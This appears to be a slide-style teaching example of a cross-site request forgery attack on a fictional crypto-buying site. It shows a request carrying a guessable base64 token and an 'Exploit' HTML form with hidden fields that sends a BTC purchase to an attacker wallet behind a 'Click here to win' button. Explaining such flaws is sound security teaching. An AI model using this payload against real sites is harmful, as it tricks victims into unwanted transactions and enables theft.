 Cross-Site Request Forgery Example
Reusable / guessable CSRF token
POST http://cryptosite.com/buy.php HTTP/1.1
wallet=1337hacker&amount=100&type=BTC&xsrf_token=e3VzZXJfaWQ9NDR9
Exploit
<form action="http://cryptosite.com/buy.php" method="POST">
<input type="hidden" name="wallet" value="1337hacker"/>
<input type="hidden" name="amount" value="100"/>
<input type="hidden" name="type" value="BTC"/>
<input type="hidden" name="xsrf_token" value="e3VzZXJfaWQ9NDR9"/>
<input type="submit" value="Click here to win"/> </form>
e3VzZXJfaWQ9NDR9 = {user_id=44} base64 encoded